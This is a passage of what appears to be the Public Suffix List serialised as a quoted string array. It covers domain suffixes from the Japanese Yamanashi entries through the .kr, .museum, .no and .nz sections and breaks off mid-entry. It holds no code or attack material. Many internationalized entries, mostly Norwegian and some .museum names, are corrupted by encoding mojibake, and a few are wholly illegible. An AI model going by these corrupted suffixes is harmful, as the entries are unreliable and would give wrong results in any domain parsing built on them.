amanashi.jp","fujikawaguchiko.yamanashi.jp","fujiyoshida.yamanashi.jp","hayakawa.yamanashi.jp","hokuto.yamanashi.jp","ichikawamisato.yamanashi.jp","kai.yamanashi.jp","kofu.yamanashi.jp","koshu.yamanashi.jp","kosuge.yamanashi.jp","minami-alps.yamanashi.jp","minobu.yamanashi.jp","nakamichi.yamanashi.jp","nanbu.yamanashi.jp","narusawa.yamanashi.jp","nirasaki.yamanashi.jp","nishikatsura.yamanashi.jp","oshino.yamanashi.jp","otsuki.yamanashi.jp","showa.yamanashi.jp","tabayama.yamanashi.jp","tsuru.yamanashi.jp","uenohara.yamanashi.jp","yamanakako.yamanashi.jp","yamanashi.yamanashi.jp","*.ke","kg","org.kg","net.kg","com.kg","edu.kg","gov.kg","mil.kg","*.kh","ki","edu.ki","biz.ki","net.ki","org.ki","gov.ki","info.ki","com.ki","km","org.km","nom.km","gov.km","prd.km","tm.km","edu.km","mil.km","ass.km","com.km","coop.km","asso.km","presse.km","medecin.km","notaires.km","pharmaciens.km","veterinaire.km","gouv.km","kn","net.kn","org.kn","edu.kn","gov.kn","kp","com.kp","edu.kp","gov.kp","org.kp","rep.kp","tra.kp","kr","ac.kr","co.kr","es.kr","go.kr","hs.kr","kg.kr","mil.kr","ms.kr","ne.kr","or.kr","pe.kr","re.kr","sc.kr","busan.kr","chungbuk.kr","chungnam.kr","daegu.kr","daejeon.kr","gangwon.kr","gwangju.kr","gyeongbuk.kr","gyeonggi.kr","gyeongnam.kr","incheon.kr","jeju.kr","jeonbuk.kr","jeonnam.kr","seoul.kr","ulsan.kr","*.kw","ky","edu.ky","gov.ky","com.ky","org.ky","net.ky","kz","org.kz","edu.kz","net.kz","gov.kz","mil.kz","com.kz","la","int.la","net.la","info.la","edu.la","gov.la","per.la","com.la","org.la","lb","com.lb","edu.lb","gov.lb","net.lb","org.lb","lc","com.lc","net.lc","co.lc","org.lc","edu.lc","gov.lc","li","lk","gov.lk","sch.lk","net.lk","int.lk","com.lk","org.lk","edu.lk","ngo.lk","soc.lk","web.lk","ltd.lk","assn.lk","grp.lk","hotel.lk","ac.lk","lr","com.lr","edu.lr","gov.lr","org.lr","net.lr","ls","co.ls","org.ls","lt","gov.lt","lu","lv","com.lv","edu.lv","gov.lv","org.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","ly","com.ly","net.ly","gov.ly","plc.ly","edu.ly","sch.ly","med.ly","org.ly","id.ly","ma","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","mc","tm.mc","asso.mc","md","me","co.me","net.me","org.me","edu.me","ac.me","gov.me","its.me","priv.me","mg","org.mg","nom.mg","gov.mg","prd.mg","tm.mg","edu.mg","mil.mg","com.mg","mh","mil","mk","com.mk","org.mk","net.mk","edu.mk","gov.mk","inf.mk","name.mk","ml","com.ml","edu.ml","gouv.ml","gov.ml","net.ml","org.ml","presse.ml","*.mm","mn","gov.mn","edu.mn","org.mn","mo","com.mo","net.mo","org.mo","edu.mo","gov.mo","mobi","mp","mq","mr","gov.mr","ms","com.ms","edu.ms","gov.ms","net.ms","org.ms","mt","com.mt","edu.mt","net.mt","org.mt","mu","com.mu","net.mu","org.mu","gov.mu","ac.mu","co.mu","or.mu","museum","academy.museum","agriculture.museum","air.museum","airguard.museum","alabama.museum","alaska.museum","amber.museum","ambulance.museum","american.museum","americana.museum","americanantiques.museum","americanart.museum","amsterdam.museum","and.museum","annefrank.museum","anthro.museum","anthropology.museum","antiques.museum","aquarium.museum","arboretum.museum","archaeological.museum","archaeology.museum","architecture.museum","art.museum","artanddesign.museum","artcenter.museum","artdeco.museum","arteducation.museum","artgallery.museum","arts.museum","artsandcrafts.museum","asmatart.museum","assassination.museum","assisi.museum","association.museum","astronomy.museum","atlanta.museum","austin.museum","australia.museum","automotive.museum","aviation.museum","axis.museum","badajoz.museum","baghdad.museum","bahn.museum","bale.museum","baltimore.museum","barcelona.museum","baseball.museum","basel.museum","baths.museum","bauern.museum","beauxarts.museum","beeldengeluid.museum","bellevue.museum","bergbau.museum","berkeley.museum","berlin.museum","bern.museum","bible.museum","bilbao.museum","bill.museum","birdart.museum","birthplace.museum","bonn.museum","boston.museum","botanical.museum","botanicalgarden.museum","botanicgarden.museum","botany.museum","brandywinevalley.museum","brasil.museum","bristol.museum","british.museum","britishcolumbia.museum","broadcast.museum","brunel.museum","brussel.museum","brussels.museum","bruxelles.museum","building.museum","burghof.museum","bus.museum","bushey.museum","cadaques.museum","california.museum","cambridge.museum","can.museum","canada.museum","capebreton.museum","carrier.museum","cartoonart.museum","casadelamoneda.museum","castle.museum","castres.museum","celtic.museum","center.museum","chattanooga.museum","cheltenham.museum","chesapeakebay.museum","chicago.museum","children.museum","childrens.museum","childrensgarden.museum","chiropractic.museum","chocolate.museum","christiansburg.museum","cincinnati.museum","cinema.museum","circus.museum","civilisation.museum","civilization.museum","civilwar.museum","clinton.museum","clock.museum","coal.museum","coastaldefence.museum","cody.museum","coldwar.museum","collection.museum","colonialwilliamsburg.museum","coloradoplateau.museum","columbia.museum","columbus.museum","communication.museum","communications.museum","community.museum","computer.museum","computerhistory.museum","comunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","contemporary.museum","contemporaryart.museum","convent.museum","copenhagen.museum","corporation.museum","correios-e-telecomunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","corvette.museum","costume.museum","countryestate.museum","county.museum","crafts.museum","cranbrook.museum","creation.museum","cultural.museum","culturalcenter.museum","culture.museum","cyber.museum","cymru.museum","dali.museum","dallas.museum","database.museum","ddr.museum","decorativearts.museum","delaware.museum","delmenhorst.museum","denmark.museum","depot.museum","design.museum","detroit.museum","dinosaur.museum","discovery.museum","dolls.museum","donostia.museum","durham.museum","eastafrica.museum","eastcoast.museum","education.museum","educational.museum","egyptian.museum","eisenbahn.museum","elburg.museum","elvendrell.museum","embroidery.museum","encyclopedic.museum","england.museum","entomology.museum","environment.museum","environmentalconservation.museum","epilepsy.museum","essex.museum","estate.museum","ethnology.museum","exeter.museum","exhibition.museum","family.museum","farm.museum","farmequipment.museum","farmers.museum","farmstead.museum","field.museum","figueres.museum","filatelia.museum","film.museum","fineart.museum","finearts.museum","finland.museum","flanders.museum","florida.museum","force.museum","fortmissoula.museum","fortworth.museum","foundation.museum","francaise.museum","frankfurt.museum","franziskaner.museum","freemasonry.museum","freiburg.museum","fribourg.museum","frog.museum","fundacio.museum","furniture.museum","gallery.museum","garden.museum","gateway.museum","geelvinck.museum","gemological.museum","geology.museum","georgia.museum","giessen.museum","glas.museum","glass.museum","gorge.museum","grandrapids.museum","graz.museum","guernsey.museum","halloffame.museum","hamburg.museum","handson.museum","harvestcelebration.museum","hawaii.museum","health.museum","heimatunduhren.museum","hellas.museum","helsinki.museum","hembygdsforbund.museum","heritage.museum","histoire.museum","historical.museum","historicalsociety.museum","historichouses.museum","historisch.museum","historisches.museum","history.museum","historyofscience.museum","horology.museum","house.museum","humanities.museum","illustration.museum","imageandsound.museum","indian.museum","indiana.museum","indianapolis.museum","indianmarket.museum","intelligence.museum","interactive.museum","iraq.museum","iron.museum","isleofman.museum","jamison.museum","jefferson.museum","jerusalem.museum","jewelry.museum","jewish.museum","jewishart.museum","jfk.museum","journalism.museum","judaica.museum","judygarland.museum","juedisches.museum","juif.museum","karate.museum","karikatur.museum","kids.museum","koebenhavn.museum","koeln.museum","kunst.museum","kunstsammlung.museum","kunstunddesign.museum","labor.museum","labour.museum","lajolla.museum","lancashire.museum","landes.museum","lans.museum","lĂ„â€Ă‚Â¤ns.museum","larsson.museum","lewismiller.museum","lincoln.museum","linz.museum","living.museum","livinghistory.museum","localhistory.museum","london.museum","losangeles.museum","louvre.museum","loyalist.museum","lucerne.museum","luxembourg.museum","luzern.museum","mad.museum","madrid.museum","mallorca.museum","manchester.museum","mansion.museum","mansions.museum","manx.museum","marburg.museum","maritime.museum","maritimo.museum","maryland.museum","marylhurst.museum","media.museum","medical.museum","medizinhistorisches.museum","meeres.museum","memorial.museum","mesaverde.museum","michigan.museum","midatlantic.museum","military.museum","mill.museum","miners.museum","mining.museum","minnesota.museum","missile.museum","missoula.museum","modern.museum","moma.museum","money.museum","monmouth.museum","monticello.museum","montreal.museum","moscow.museum","motorcycle.museum","muenchen.museum","muenster.museum","mulhouse.museum","muncie.museum","museet.museum","museumcenter.museum","museumvereniging.museum","music.museum","national.museum","nationalfirearms.museum","nationalheritage.museum","nativeamerican.museum","naturalhistory.museum","naturalhistorymuseum.museum","naturalsciences.museum","nature.museum","naturhistorisches.museum","natuurwetenschappen.museum","naumburg.museum","naval.museum","nebraska.museum","neues.museum","newhampshire.museum","newjersey.museum","newmexico.museum","newport.museum","newspaper.museum","newyork.museum","niepce.museum","norfolk.museum","north.museum","nrw.museum","nuernberg.museum","nuremberg.museum","nyc.museum","nyny.museum","oceanographic.museum","oceanographique.museum","omaha.museum","online.museum","ontario.museum","openair.museum","oregon.museum","oregontrail.museum","otago.museum","oxford.museum","pacific.museum","paderborn.museum","palace.museum","paleo.museum","palmsprings.museum","panama.museum","paris.museum","pasadena.museum","pharmacy.museum","philadelphia.museum","philadelphiaarea.museum","philately.museum","phoenix.museum","photography.museum","pilots.museum","pittsburgh.museum","planetarium.museum","plantation.museum","plants.museum","plaza.museum","portal.museum","portland.museum","portlligat.museum","posts-and-telecommunications.museum","preservation.museum","presidio.museum","press.museum","project.museum","public.museum","pubol.museum","quebec.museum","railroad.museum","railway.museum","research.museum","resistance.museum","riodejaneiro.museum","rochester.museum","rockart.museum","roma.museum","russia.museum","saintlouis.museum","salem.museum","salvadordali.museum","salzburg.museum","sandiego.museum","sanfrancisco.museum","santabarbara.museum","santacruz.museum","santafe.museum","saskatchewan.museum","satx.museum","savannahga.museum","schlesisches.museum","schoenbrunn.museum","schokoladen.museum","school.museum","schweiz.museum","science.museum","scienceandhistory.museum","scienceandindustry.museum","sciencecenter.museum","sciencecenters.museum","science-fiction.museum","sciencehistory.museum","sciences.museum","sciencesnaturelles.museum","scotland.museum","seaport.museum","settlement.museum","settlers.museum","shell.museum","sherbrooke.museum","sibenik.museum","silk.museum","ski.museum","skole.museum","society.museum","sologne.museum","soundandvision.museum","southcarolina.museum","southwest.museum","space.museum","spy.museum","square.museum","stadt.museum","stalbans.museum","starnberg.museum","state.museum","stateofdelaware.museum","station.museum","steam.museum","steiermark.museum","stjohn.museum","stockholm.museum","stpetersburg.museum","stuttgart.museum","suisse.museum","surgeonshall.museum","surrey.museum","svizzera.museum","sweden.museum","sydney.museum","tank.museum","tcm.museum","technology.museum","telekommunikation.museum","television.museum","texas.museum","textile.museum","theater.museum","time.museum","timekeeping.museum","topology.museum","torino.museum","touch.museum","town.museum","transport.museum","tree.museum","trolley.museum","trust.museum","trustee.museum","uhren.museum","ulm.museum","undersea.museum","university.museum","usa.museum","usantiques.museum","usarts.museum","uscountryestate.museum","usculture.museum","usdecorativearts.museum","usgarden.museum","ushistory.museum","ushuaia.museum","uslivinghistory.museum","utah.museum","uvic.museum","valley.museum","vantaa.museum","versailles.museum","viking.museum","village.museum","virginia.museum","virtual.museum","virtuel.museum","vlaanderen.museum","volkenkunde.museum","wales.museum","wallonie.museum","war.museum","washingtondc.museum","watchandclock.museum","watch-and-clock.museum","western.museum","westfalen.museum","whaling.museum","wildlife.museum","williamsburg.museum","windmill.museum","workshop.museum","york.museum","yorkshire.museum","yosemite.museum","youth.museum","zoological.museum","zoology.museum","Ä‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â¨Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â©Ä‚â€”Ă…â€œÄ‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â.museum","Ă„ÂĂ‚Â¸Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼.museum","mv","aero.mv","biz.mv","com.mv","coop.mv","edu.mv","gov.mv","info.mv","int.mv","mil.mv","museum.mv","name.mv","net.mv","org.mv","pro.mv","mw","ac.mw","biz.mw","co.mw","com.mw","coop.mw","edu.mw","gov.mw","int.mw","museum.mw","net.mw","org.mw","mx","com.mx","org.mx","gob.mx","edu.mx","net.mx","my","com.my","net.my","org.my","gov.my","edu.my","mil.my","name.my","*.mz","!teledata.mz","na","info.na","pro.na","name.na","school.na","or.na","dr.na","us.na","mx.na","ca.na","in.na","cc.na","tv.na","ws.na","mobi.na","co.na","com.na","org.na","name","nc","asso.nc","ne","net","nf","com.nf","net.nf","per.nf","rec.nf","web.nf","arts.nf","firm.nf","info.nf","other.nf","store.nf","ng","com.ng","edu.ng","name.ng","net.ng","org.ng","sch.ng","gov.ng","mil.ng","mobi.ng","*.ni","nl","bv.nl","no","fhs.no","vgs.no","fylkesbibl.no","folkebibl.no","museum.no","idrett.no","priv.no","mil.no","stat.no","dep.no","kommune.no","herad.no","aa.no","ah.no","bu.no","fm.no","hl.no","hm.no","jan-mayen.no","mr.no","nl.no","nt.no","of.no","ol.no","oslo.no","rl.no","sf.no","st.no","svalbard.no","tm.no","tr.no","va.no","vf.no","gs.aa.no","gs.ah.no","gs.bu.no","gs.fm.no","gs.hl.no","gs.hm.no","gs.jan-mayen.no","gs.mr.no","gs.nl.no","gs.nt.no","gs.of.no","gs.ol.no","gs.oslo.no","gs.rl.no","gs.sf.no","gs.st.no","gs.svalbard.no","gs.tm.no","gs.tr.no","gs.va.no","gs.vf.no","akrehamn.no","Ă„â€Ă‚Â¥krehamn.no","algard.no","Ă„â€Ă‚Â¥lgĂ„â€Ă‚Â¥rd.no","arna.no","brumunddal.no","bryne.no","bronnoysund.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸ysund.no","drobak.no","drĂ„â€Ă‚Â¸bak.no","egersund.no","fetsund.no","floro.no","florĂ„â€Ă‚Â¸.no","fredrikstad.no","hokksund.no","honefoss.no","hĂ„â€Ă‚Â¸nefoss.no","jessheim.no","jorpeland.no","jĂ„â€Ă‚Â¸rpeland.no","kirkenes.no","kopervik.no","krokstadelva.no","langevag.no","langevĂ„â€Ă‚Â¥g.no","leirvik.no","mjondalen.no","mjĂ„â€Ă‚Â¸ndalen.no","mo-i-rana.no","mosjoen.no","mosjĂ„â€Ă‚Â¸en.no","nesoddtangen.no","orkanger.no","osoyro.no","osĂ„â€Ă‚Â¸yro.no","raholt.no","rĂ„â€Ă‚Â¥holt.no","sandnessjoen.no","sandnessjĂ„â€Ă‚Â¸en.no","skedsmokorset.no","slattum.no","spjelkavik.no","stathelle.no","stavern.no","stjordalshalsen.no","stjĂ„â€Ă‚Â¸rdalshalsen.no","tananger.no","tranby.no","vossevangen.no","afjord.no","Ă„â€Ă‚Â¥fjord.no","agdenes.no","al.no","Ă„â€Ă‚Â¥l.no","alesund.no","Ă„â€Ă‚Â¥lesund.no","alstahaug.no","alta.no","Ă„â€Ă‚Â¡ltĂ„â€Ă‚Â¡.no","alaheadju.no","Ă„â€Ă‚Â¡laheadju.no","alvdal.no","amli.no","Ă„â€Ă‚Â¥mli.no","amot.no","Ă„â€Ă‚Â¥mot.no","andebu.no","andoy.no","andĂ„â€Ă‚Â¸y.no","andasuolo.no","ardal.no","Ă„â€Ă‚Â¥rdal.no","aremark.no","arendal.no","Ă„â€Ă‚Â¥s.no","aseral.no","Ă„â€Ă‚Â¥seral.no","asker.no","askim.no","askvoll.no","askoy.no","askĂ„â€Ă‚Â¸y.no","asnes.no","Ă„â€Ă‚Â¥snes.no","audnedaln.no","aukra.no","aure.no","aurland.no","aurskog-holand.no","aurskog-hĂ„â€Ă‚Â¸land.no","austevoll.no","austrheim.no","averoy.no","averĂ„â€Ă‚Â¸y.no","balestrand.no","ballangen.no","balat.no","bĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","balsfjord.no","bahccavuotna.no","bĂ„â€Ă‚Â¡hccavuotna.no","bamble.no","bardu.no","beardu.no","beiarn.no","bajddar.no","bĂ„â€Ă‚Â¡jddar.no","baidar.no","bĂ„â€Ă‚Â¡idĂ„â€Ă‚Â¡r.no","berg.no","bergen.no","berlevag.no","berlevĂ„â€Ă‚Â¥g.no","bearalvahki.no","bearalvĂ„â€Ă‚Â¡hki.no","bindal.no","birkenes.no","bjarkoy.no","bjarkĂ„â€Ă‚Â¸y.no","bjerkreim.no","bjugn.no","bodo.no","bodĂ„â€Ă‚Â¸.no","badaddja.no","bĂ„â€Ă‚Â¥dĂ„â€Ă‚Â¥ddjĂ„â€Ă‚Â¥.no","budejju.no","bokn.no","bremanger.no","bronnoy.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸y.no","bygland.no","bykle.no","barum.no","bĂ„â€Ă‚Â¦rum.no","bo.telemark.no","bĂ„â€Ă‚Â¸.telemark.no","bo.nordland.no","bĂ„â€Ă‚Â¸.nordland.no","bievat.no","bievĂ„â€Ă‚Â¡t.no","bomlo.no","bĂ„â€Ă‚Â¸mlo.no","batsfjord.no","bĂ„â€Ă‚Â¥tsfjord.no","bahcavuotna.no","bĂ„â€Ă‚Â¡hcavuotna.no","dovre.no","drammen.no","drangedal.no","dyroy.no","dyrĂ„â€Ă‚Â¸y.no","donna.no","dĂ„â€Ă‚Â¸nna.no","eid.no","eidfjord.no","eidsberg.no","eidskog.no","eidsvoll.no","eigersund.no","elverum.no","enebakk.no","engerdal.no","etne.no","etnedal.no","evenes.no","evenassi.no","evenĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡Ä‚â€¦Ă‚Â¡i.no","evje-og-hornnes.no","farsund.no","fauske.no","fuossko.no","fuoisku.no","fedje.no","fet.no","finnoy.no","finnĂ„â€Ă‚Â¸y.no","fitjar.no","fjaler.no","fjell.no","flakstad.no","flatanger.no","flekkefjord.no","flesberg.no","flora.no","fla.no","flĂ„â€Ă‚Â¥.no","folldal.no","forsand.no","fosnes.no","frei.no","frogn.no","froland.no","frosta.no","frana.no","frĂ„â€Ă‚Â¦na.no","froya.no","frĂ„â€Ă‚Â¸ya.no","fusa.no","fyresdal.no","forde.no","fĂ„â€Ă‚Â¸rde.no","gamvik.no","gangaviika.no","gĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gaviika.no","gaular.no","gausdal.no","gildeskal.no","gildeskĂ„â€Ă‚Â¥l.no","giske.no","gjemnes.no","gjerdrum.no","gjerstad.no","gjesdal.no","gjovik.no","gjĂ„â€Ă‚Â¸vik.no","gloppen.no","gol.no","gran.no","grane.no","granvin.no","gratangen.no","grimstad.no","grong.no","kraanghke.no","krĂ„â€Ă‚Â¥anghke.no","grue.no","gulen.no","hadsel.no","halden.no","halsa.no","hamar.no","hamaroy.no","habmer.no","hĂ„â€Ă‚Â¡bmer.no","hapmir.no","hĂ„â€Ă‚Â¡pmir.no","hammerfest.no","hammarfeasta.no","hĂ„â€Ă‚Â¡mmĂ„â€Ă‚Â¡rfeasta.no","haram.no","hareid.no","harstad.no","hasvik.no","aknoluokta.no","Ă„â€Ă‚Â¡kÄ‚â€¦Ă¢â‚¬Â¹oluokta.no","hattfjelldal.no","aarborte.no","haugesund.no","hemne.no","hemnes.no","hemsedal.no","heroy.more-og-romsdal.no","herĂ„â€Ă‚Â¸y.mĂ„â€Ă‚Â¸re-og-romsdal.no","heroy.nordland.no","herĂ„â€Ă‚Â¸y.nordland.no","hitra.no","hjartdal.no","hjelmeland.no","hobol.no","hobĂ„â€Ă‚Â¸l.no","hof.no","hol.no","hole.no","holmestrand.no","holtalen.no","holtĂ„â€Ă‚Â¥len.no","hornindal.no","horten.no","hurdal.no","hurum.no","hvaler.no","hyllestad.no","hagebostad.no","hĂ„â€Ă‚Â¦gebostad.no","hoyanger.no","hĂ„â€Ă‚Â¸yanger.no","hoylandet.no","hĂ„â€Ă‚Â¸ylandet.no","ha.no","hĂ„â€Ă‚Â¥.no","ibestad.no","inderoy.no","inderĂ„â€Ă‚Â¸y.no","iveland.no","jevnaker.no","jondal.no","jolster.no","jĂ„â€Ă‚Â¸lster.no","karasjok.no","karasjohka.no","kĂ„â€Ă‚Â¡rĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡johka.no","karlsoy.no","galsa.no","gĂ„â€Ă‚Â¡lsĂ„â€Ă‚Â¡.no","karmoy.no","karmĂ„â€Ă‚Â¸y.no","kautokeino.no","guovdageaidnu.no","klepp.no","klabu.no","klĂ„â€Ă‚Â¦bu.no","kongsberg.no","kongsvinger.no","kragero.no","kragerĂ„â€Ă‚Â¸.no","kristiansand.no","kristiansund.no","krodsherad.no","krĂ„â€Ă‚Â¸dsherad.no","kvalsund.no","rahkkeravju.no","rĂ„â€Ă‚Â¡hkkerĂ„â€Ă‚Â¡vju.no","kvam.no","kvinesdal.no","kvinnherad.no","kviteseid.no","kvitsoy.no","kvitsĂ„â€Ă‚Â¸y.no","kvafjord.no","kvĂ„â€Ă‚Â¦fjord.no","giehtavuoatna.no","kvanangen.no","kvĂ„â€Ă‚Â¦nangen.no","navuotna.no","nĂ„â€Ă‚Â¡vuotna.no","kafjord.no","kĂ„â€Ă‚Â¥fjord.no","gaivuotna.no","gĂ„â€Ă‚Â¡ivuotna.no","larvik.no","lavangen.no","lavagis.no","loabat.no","loabĂ„â€Ă‚Â¡t.no","lebesby.no","davvesiida.no","leikanger.no","leirfjord.no","leka.no","leksvik.no","lenvik.no","leangaviika.no","leaÄ‚â€¦Ă¢â‚¬Â¹gaviika.no","lesja.no","levanger.no","lier.no","lierne.no","lillehammer.no","lillesand.no","lindesnes.no","lindas.no","lindĂ„â€Ă‚Â¥s.no","lom.no","loppa.no","lahppi.no","lĂ„â€Ă‚Â¡hppi.no","lund.no","lunner.no","luroy.no","lurĂ„â€Ă‚Â¸y.no","luster.no","lyngdal.no","lyngen.no","ivgu.no","lardal.no","lerdal.no","lĂ„â€Ă‚Â¦rdal.no","lodingen.no","lĂ„â€Ă‚Â¸dingen.no","lorenskog.no","lĂ„â€Ă‚Â¸renskog.no","loten.no","lĂ„â€Ă‚Â¸ten.no","malvik.no","masoy.no","mĂ„â€Ă‚Â¥sĂ„â€Ă‚Â¸y.no","muosat.no","muosĂ„â€Ă‚Â¡t.no","mandal.no","marker.no","marnardal.no","masfjorden.no","meland.no","meldal.no","melhus.no","meloy.no","melĂ„â€Ă‚Â¸y.no","meraker.no","merĂ„â€Ă‚Â¥ker.no","moareke.no","moĂ„â€Ă‚Â¥reke.no","midsund.no","midtre-gauldal.no","modalen.no","modum.no","molde.no","moskenes.no","moss.no","mosvik.no","malselv.no","mĂ„â€Ă‚Â¥lselv.no","malatvuopmi.no","mĂ„â€Ă‚Â¡latvuopmi.no","namdalseid.no","aejrie.no","namsos.no","namsskogan.no","naamesjevuemie.no","nĂ„â€Ă‚Â¥Ă„â€Ă‚Â¥mesjevuemie.no","laakesvuemie.no","nannestad.no","narvik.no","narviika.no","naustdal.no","nedre-eiker.no","nes.akershus.no","nes.buskerud.no","nesna.no","nesodden.no","nesseby.no","unjarga.no","unjĂ„â€Ă‚Â¡rga.no","nesset.no","nissedal.no","nittedal.no","nord-aurdal.no","nord-fron.no","nord-odal.no","norddal.no","nordkapp.no","davvenjarga.no","davvenjĂ„â€Ă‚Â¡rga.no","nordre-land.no","nordreisa.no","raisa.no","rĂ„â€Ă‚Â¡isa.no","nore-og-uvdal.no","notodden.no","naroy.no","nĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","notteroy.no","nĂ„â€Ă‚Â¸tterĂ„â€Ă‚Â¸y.no","odda.no","oksnes.no","Ă„â€Ă‚Â¸ksnes.no","oppdal.no","oppegard.no","oppegĂ„â€Ă‚Â¥rd.no","orkdal.no","orland.no","Ă„â€Ă‚Â¸rland.no","orskog.no","Ă„â€Ă‚Â¸rskog.no","orsta.no","Ă„â€Ă‚Â¸rsta.no","os.hedmark.no","os.hordaland.no","osen.no","osteroy.no","osterĂ„â€Ă‚Â¸y.no","ostre-toten.no","Ă„â€Ă‚Â¸stre-toten.no","overhalla.no","ovre-eiker.no","Ă„â€Ă‚Â¸vre-eiker.no","oyer.no","Ă„â€Ă‚Â¸yer.no","oygarden.no","Ă„â€Ă‚Â¸ygarden.no","oystre-slidre.no","Ă„â€Ă‚Â¸ystre-slidre.no","porsanger.no","porsangu.no","porsĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gu.no","porsgrunn.no","radoy.no","radĂ„â€Ă‚Â¸y.no","rakkestad.no","rana.no","ruovat.no","randaberg.no","rauma.no","rendalen.no","rennebu.no","rennesoy.no","rennesĂ„â€Ă‚Â¸y.no","rindal.no","ringebu.no","ringerike.no","ringsaker.no","rissa.no","risor.no","risĂ„â€Ă‚Â¸r.no","roan.no","rollag.no","rygge.no","ralingen.no","rĂ„â€Ă‚Â¦lingen.no","rodoy.no","rĂ„â€Ă‚Â¸dĂ„â€Ă‚Â¸y.no","romskog.no","rĂ„â€Ă‚Â¸mskog.no","roros.no","rĂ„â€Ă‚Â¸ros.no","rost.no","rĂ„â€Ă‚Â¸st.no","royken.no","rĂ„â€Ă‚Â¸yken.no","royrvik.no","rĂ„â€Ă‚Â¸yrvik.no","rade.no","rĂ„â€Ă‚Â¥de.no","salangen.no","siellak.no","saltdal.no","salat.no","sĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","sĂ„â€Ă‚Â¡lat.no","samnanger.no","sande.more-og-romsdal.no","sande.mĂ„â€Ă‚Â¸re-og-romsdal.no","sande.vestfold.no","sandefjord.no","sandnes.no","sandoy.no","sandĂ„â€Ă‚Â¸y.no","sarpsborg.no","sauda.no","sauherad.no","sel.no","selbu.no","selje.no","seljord.no","sigdal.no","siljan.no","sirdal.no","skaun.no","skedsmo.no","ski.no","skien.no","skiptvet.no","skjervoy.no","skjervĂ„â€Ă‚Â¸y.no","skierva.no","skiervĂ„â€Ă‚Â¡.no","skjak.no","skjĂ„â€Ă‚Â¥k.no","skodje.no","skanland.no","skĂ„â€Ă‚Â¥nland.no","skanit.no","skĂ„â€Ă‚Â¡nit.no","smola.no","smĂ„â€Ă‚Â¸la.no","snillfjord.no","snasa.no","snĂ„â€Ă‚Â¥sa.no","snoasa.no","snaase.no","snĂ„â€Ă‚Â¥ase.no","sogndal.no","sokndal.no","sola.no","solund.no","songdalen.no","sortland.no","spydeberg.no","stange.no","stavanger.no","steigen.no","steinkjer.no","stjordal.no","stjĂ„â€Ă‚Â¸rdal.no","stokke.no","stor-elvdal.no","stord.no","stordal.no","storfjord.no","omasvuotna.no","strand.no","stranda.no","stryn.no","sula.no","suldal.no","sund.no","sunndal.no","surnadal.no","sveio.no","svelvik.no","sykkylven.no","sogne.no","sĂ„â€Ă‚Â¸gne.no","somna.no","sĂ„â€Ă‚Â¸mna.no","sondre-land.no","sĂ„â€Ă‚Â¸ndre-land.no","sor-aurdal.no","sĂ„â€Ă‚Â¸r-aurdal.no","sor-fron.no","sĂ„â€Ă‚Â¸r-fron.no","sor-odal.no","sĂ„â€Ă‚Â¸r-odal.no","sor-varanger.no","sĂ„â€Ă‚Â¸r-varanger.no","matta-varjjat.no","mĂ„â€Ă‚Â¡tta-vĂ„â€Ă‚Â¡rjjat.no","sorfold.no","sĂ„â€Ă‚Â¸rfold.no","sorreisa.no","sĂ„â€Ă‚Â¸rreisa.no","sorum.no","sĂ„â€Ă‚Â¸rum.no","tana.no","deatnu.no","time.no","tingvoll.no","tinn.no","tjeldsund.no","dielddanuorri.no","tjome.no","tjĂ„â€Ă‚Â¸me.no","tokke.no","tolga.no","torsken.no","tranoy.no","tranĂ„â€Ă‚Â¸y.no","tromso.no","tromsĂ„â€Ă‚Â¸.no","tromsa.no","romsa.no","trondheim.no","troandin.no","trysil.no","trana.no","trĂ„â€Ă‚Â¦na.no","trogstad.no","trĂ„â€Ă‚Â¸gstad.no","tvedestrand.no","tydal.no","tynset.no","tysfjord.no","divtasvuodna.no","divttasvuotna.no","tysnes.no","tysvar.no","tysvĂ„â€Ă‚Â¦r.no","tonsberg.no","tĂ„â€Ă‚Â¸nsberg.no","ullensaker.no","ullensvang.no","ulvik.no","utsira.no","vadso.no","vadsĂ„â€Ă‚Â¸.no","cahcesuolo.no","Ä‚â€Ă‚ÂĂ„â€Ă‚Â¡hcesuolo.no","vaksdal.no","valle.no","vang.no","vanylven.no","vardo.no","vardĂ„â€Ă‚Â¸.no","varggat.no","vĂ„â€Ă‚Â¡rggĂ„â€Ă‚Â¡t.no","vefsn.no","vaapste.no","vega.no","vegarshei.no","vegĂ„â€Ă‚Â¥rshei.no","vennesla.no","verdal.no","verran.no","vestby.no","vestnes.no","vestre-slidre.no","vestre-toten.no","vestvagoy.no","vestvĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¸y.no","vevelstad.no","vik.no","vikna.no","vindafjord.no","volda.no","voss.no","varoy.no","vĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","vagan.no","vĂ„â€Ă‚Â¥gan.no","voagat.no","vagsoy.no","vĂ„â€Ă‚Â¥gsĂ„â€Ă‚Â¸y.no","vaga.no","vĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¥.no","valer.ostfold.no","vĂ„â€Ă‚Â¥ler.Ă„â€Ă‚Â¸stfold.no","valer.hedmark.no","vĂ„â€Ă‚Â¥ler.hedmark.no","*.np","nr","biz.nr","info.nr","gov.nr","edu.nr","org.nr","net.nr","com.nr","nu","nz","ac.nz","co.nz","cri.nz","geek.nz","gen.nz","govt.nz","health.nz","iwi.nz","kiwi.nz","maori.nz","mil.nz","mÄ‚â€Ă‚Âori.nz","net.nz","org.nz","parliament.nz","school.nz","om","co.om","com.om","edu.om","gov.om","med.om","museum.om","net.om","org.om","pro.om","org","pa","ac.pa","gob.pa","com.pa","org.pa","sld.pa","edu.pa","net.pa","in